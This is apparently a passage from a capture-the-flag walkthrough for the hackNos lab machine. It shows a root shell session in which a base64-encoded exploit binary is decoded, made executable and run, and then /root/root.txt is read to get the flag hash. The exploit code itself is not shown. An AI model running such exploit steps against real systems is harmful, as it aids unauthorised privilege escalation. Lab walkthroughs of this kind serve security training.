 root@hacknos:/var/www/html/websec# base64 -d exp.b64 > exp
base64 -d exp.b64 > exp
root@hacknos:/var/www/html/websec# chmod +x exp
chmod +x exp
root@hacknos:/var/www/html/websec# cpulimit -l 100 -f ./exp
cpulimit -l 100 -f ./exp
Process 4466 detected
root@hacknos:/var/www/html/websec# cat /root/root.txt
cat /root/root.txt
########    #####     #####   ########         ########
##     ##  ##   ##   ##   ##     ##            ##     ##
##     ## ##     ## ##     ##    ##            ##     ##
########  ##     ## ##     ##    ##            ########
##   ##   ##     ## ##     ##    ##            ##   ##
##    ##   ##   ##   ##   ##     ##            ##    ##
##     ##   #####     #####      ##    ####### ##     ##
MD5-HASH: bae11ce4f67af91fa58576c1da2aad4b
Author: Rahul Gehlaut
Blog: www.hackNos.com
Linkedin: https://in.linkedin.com/in/rahulgehlaut
root@hacknos:/var/www/html/websec#